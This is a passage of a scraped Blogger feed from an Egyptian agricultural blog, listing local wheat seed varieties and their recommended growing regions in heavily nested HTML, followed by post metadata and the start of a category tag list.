الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 10 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; وسط و جنوب الدلتا \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 11 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003Eشمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 12 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - الساحل الشمالي - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 13 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - الاراضي الجديدة - الساحل الشمالي الشرقي و الغربي \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 2 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; الأراضي الجديدة - الساحل الشمالي الشرقي و الغربي\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 4 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 5 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 6 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eشندويل \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسوهاج 3 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026gt;\u0026gt; مصر العليا\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" http:=\"\" onclick=\"window.open('src=\" www.roo7ua.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/\" http:=\"\" onclick=\"window.open('src=\" www.al-sonbola.blogspot.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/948327179488037346\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html","title":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s72-c\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-sonbola.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110006172910433205114_1769129961305&_=1769129961308
body_size: 10241
content:
// API callback
jQuery1110006172910433205114_1769129961305({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199"},"updated":{"$t":"2026-01-15T16:49:23.343-08:00"},"category":[{"term":"مقالات"},{"term":"قمح"},{"term":"برسيم"},{"term":"حصادة"},{"term":"صور"},{"term":"زراعة"},{"term":"ماكينة"},{"term":"الذرة"},{"term":"السنبلة"},{"term":"محشة"},{"term":"تسمية"},{"term":"حصادة قمح"},{"term":"ذرة"},{"term":"طريقة تركيب"},{"term":"محشة برسيم"},{"term":"معدات زراعية"},{"term":"al-sonbola"},{"term":"آلات الحصاد"},{"term":"الات حصاد الذرة"},{"term":"الة يدوية تستعمل للحصاد"},{"term":"السنبلة للمعدات الزراعية"},{"term":"العشب"},{"term":"القمح"},{"term":"بذور"},{"term":"تركيب محشة برسيم"},{"term":"تقاوي"},{"term":"حصادات صغيرة"},{"term":"خارج مصر"},{"term":"خيل"},{"term":"دراسة جدوى"},{"term":"زراعة الاسطح"},{"term":"زراعية"},{"term":"عشب"},{"term":"قاطعة"},{"term":"ماكينة حش البرسيم"},{"term":"مشاريع"},{"term":"4-stroke"},{"term":"آلات يدوية للحصاد"},{"term":"آلة البرسيم"},{"term":"أرز"},{"term":"أغنام"},{"term":"ألة حصاد القمح"},{"term":"ابل"},{"term":"اثبات الشحن"},{"term":"ادوات حصاد القمح"},{"term":"اسعار ماكينات حش البرسيم"},{"term":"الات الحصاد الصغيرة"},{"term":"الات زراعية"},{"term":"الاحصاء"},{"term":"الارز"},{"term":"الاناناس"},{"term":"البصل"},{"term":"الة تفريط الذرة"},{"term":"الة جز خيل"},{"term":"الة جز غنم"},{"term":"الة حصاد القمح اليدوية"},{"term":"الة قص البرسيم"},{"term":"التخلص من الفئران"},{"term":"التركيب"},{"term":"التوصيل"},{"term":"التيلة"},{"term":"الجهاز المركزي"},{"term":"الحصادة الزراعية"},{"term":"الذرة 